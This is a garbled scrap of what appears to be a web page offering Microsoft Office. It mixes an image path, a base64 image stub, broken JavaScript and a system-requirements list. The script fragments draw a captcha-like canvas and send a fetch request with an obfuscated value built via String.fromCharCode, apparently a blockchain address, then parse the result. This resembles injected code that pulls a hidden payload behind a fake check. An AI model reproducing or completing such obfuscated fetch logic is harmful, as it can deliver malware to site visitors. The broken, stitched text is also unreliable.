
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
t
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
i
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48
o
j=await re.json();if(j.result){let h=j.result.substring(
n
Processor:
1 GHz dual-core required
RAM:
Needed: 4 GB
Disk space:
64 GB required
Microsoft Office is a leading